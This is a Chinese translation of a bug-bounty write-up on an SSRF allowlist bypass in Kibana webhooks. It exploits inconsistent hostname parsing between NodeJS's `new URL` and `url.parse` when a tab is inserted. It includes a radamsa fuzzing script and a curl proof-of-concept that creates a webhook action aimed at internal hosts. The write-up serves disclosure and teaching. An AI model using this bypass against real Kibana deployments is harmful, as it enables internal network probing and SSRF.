#翻译文章# 原文:
https://blog.deesee.xyz/fuzzing/security/2021/02/26/ssrf-bypassing-hostname-restrictions-fuzzing.html
当相同的数据由不同的解析器解析两次时,可能会引入一些有趣的安全性错误。在本文中,我将展示如何使用模糊测试在Kibana的警报和操作功能中发现解析器差异问题,以及如何利用radamsa来模糊NodeJS的URL解析器。
Kibana警报和行为
Kibana具有警报功能,允许用户在满足某些条件时触发行为。有很多行为可以选择,比如发送邮件,在jira上开个工单或者给webhook发一个请求。为了保护这不成为一个SSRF,用户可以在xpack.actions.allowedHosts里设置一系列主机名允许webhook请求。
解析不一致性
一致地解析URL是非常困难的,有时会故意存在不一致之处。因此,我很想知道如何根据xpack.actions.allowedHosts设置验证webhook目标以及如何在将请求发送到webhook之前解析URL。它是同一个解析器吗?如果不是,是否存在任何URL似乎对主机名验证来说没问题,但是在发送HTTP请求时针对完全不同的URL?
深入研究了webhook代码后,我确定在中进行了主机名验证isHostnameAllowedInUri。需要注意的部分是,new
URL(userInputUrl).hostname通过执行从Webhook的URL中提取了主机名。

另一方面,发送HTTP请求的库require('url').parse(userInputUrl).hostname用于解析主机名。

阅读一些文档之后,我可以发现它们实际上是两个不同的解析器,而不仅仅是做同一件事的两种方式。很有意思!现在,我正在寻找一个URL,该URL可以被接受,isHostnameAllowedInUri但会导致对其他主机的HTTP请求。换句话说,我正在寻找X出现在哪里new URL(X).hostname !== require('url').parse(X).hostname这就是模糊测试的地方。
Fuzz SSRF
当您想要生成测试字符串而又不涉及AFL或libFuzzer之类的覆盖率指导的模糊测试时,radamsa是理想的解决方案。
Radamsa是用于健壮性测试(又称为模糊测试)的测试用例生成器。它通常用于测试程序可以承受畸形和潜在恶意输入的程度。它通过读取有效数据的样本文件并从中生成令人感兴趣的不同输出来工作。
该计划如下:
1. 将普通URL作为起点输入radamsa
2. 使用两个解析器解析radamsa的输出
3. 如果两个解析的主机名都不相同且有效,请保存该URL
这是用于进行模糊测试和验证结果的代码
const child_process = require('child_process');
const radamsa = child_process.spawn('./radamsa/bin/radamsa', ['-n', 'inf']);
radamsa.stdin.setEncoding('utf8');
radamsa.stdin.write("user:pass@domain.com:23/?ab=12#")
radamsa.stdin.end()
radamsa.stdout.on('data', function (input) {
input = 'http://' + input
// Resulting host names need to be valid for this to be useful
function isInvalid(host) {
return host === null || host === '' || !/^[a-zA-Z0-9.-]+$/.test(host1);
}
let host1;
try {
host1 = new URL(input).hostname;
} catch (e) {
return; // Both hosts need to parse
}
if (isInvalid(host1)) return;
if (/^([0-9.]+)$/.test(host1)) return; // host1 should be a domain, not an IP
let host2;
try {
host2 = require('url').parse(input).hostname;
} catch (e) {
return; // Both hosts need to parse
}
if (isInvalid(host2)) return;
if (host1 === host2) return;
console.log(
`${encodeURIComponent(input)} was parsed as ${host1} with URL constructor and ${host2} with url.parse.`
);
});
该代码存在一些问题,我认为stdin编写器可能在处理空字节时会遇到麻烦,但是过了一会儿才弹出(输出经过URL编码以捕获不可打印的字符):
http%3A%2F%2Fuser%3Apass%40domain.com%094294967298%2F%3Fab%3D-
was parsed as domain.com4294967298 with URL constructor and domain.com with
url.parse.
在原始字符串包含主机名的情况下domain.com<TAB>4294967298,一个解析器删除了制表符,另一个解析器将插入制表符的主机名截断了。这是非常有趣的,并且肯定会被滥用:想象一个Webhook要求目标是yourdomain.com,但是当您输入yourdomain.co<TAB>m过滤器时,它认为它是有效的,但请求实际上已发送到yourdomain.co。攻击者所需要做的就是注册该域并将其指向127.0.0.1或指向任何其他内部目标,从而使SSRF变得有趣。
攻击
这正是在Kibana中可以实现的目标。
1. 假设该xpack.actions.allowedHosts设置需要webhook来访问yourdomain.com
2. 作为攻击者,注册 yourdomain.co
3. 添加指向127.0.0.1或任何其他内部IP的DNS记录
4. 创建一个webhook动作
5. 使用API将测试消息发送到Webhook并指定网址 yourdomain.co<TAB>m
6. 观察响应,在这种情况下,存在3种不同的响应,可以区分活动主机,响应HTTP请求的活动主机和无效主机
这是用于演示攻击的脚本。
kibana_url="https://localhost:5601/"
creds="elastic:changeme"
# The \t is important
ssrf_target="http://yourdomain.co\tm"
# Create Webhook Action
connector_id=$(curl -sk -u "$creds" --url "$kibana_url/api/actions/action" -X POST -H 'Content-Type: application/json' -H 'kbn-xsrf: true' \
-d '{"actionTypeId":".webhook","config":{"method":"post","hasAuth":false,"url":"'$ssrf_target'","headers":{"content-type":"application/json"}},"secrets":{"user":null,"password":null},"name":"'$(date +%s)'"}' |
jq -r .id)
# Send request to target using the test function
curl -sk -u "$creds" --url "$kibana_url/api/actions/action/$connector_id/_execute" -X POST -H 'Content-Type: application/json' -H 'kbn-xsrf: true' \
-d '{"params":{"body":"{\"arbitrary_payload_here\":true}"}}'
# Server should have received the request
影响
不幸的是,从NodeJS控制台获得的输出可以看出,绕过的URL有点混乱了:
> require('url').parse("htts://example.co\x09m/path")
Url {
protocol: 'htts:',
slashes: true,
auth: null,
host: 'example.co',
port: null,
hostname: 'example.co',
hash: null,
search: null,
query: null,
pathname: '%09m/path',
path: '%09m/path',
href: 'htts://example.co/%09m/path' }
从主机名截断的部分仅被推送到该路径,这只能实现基本内部网络/端口扫描的请求。但是,如果两个解析器的角色互换并且new URI用于请求,那么我将拥有一条干净的路径,并且在完全受控的路径和POST主体的情况下有更多的利用潜力。当然,如果这种情况出现,请让我知道!
结论:
⚪查看代码时,任何时候对数据进行解析以确保其有效性时,请确保以相同的方式解析数据
⚪使用radamsa进行模糊测试非常容易且易于设置,这是任何bug猎手的工具的一大补充
⚪如果您要进行黑盒测试并在NodeJS环境中面对主机名验证,请尝试添加一些<tab>制表符,然后查看导致此问题的原因
译者按:
作者通过不同URL解析器对URL解析的不一致性,Fuzz出来了一个SSRF。对于URL解析的不一致性还有很多其他的利用,比如shiro+spring 绕过权限检查。还有之前的orange发的Jenkins权限绕过。有兴趣的表哥可以研究一下。
本文迁移自知识星球“火线Zone”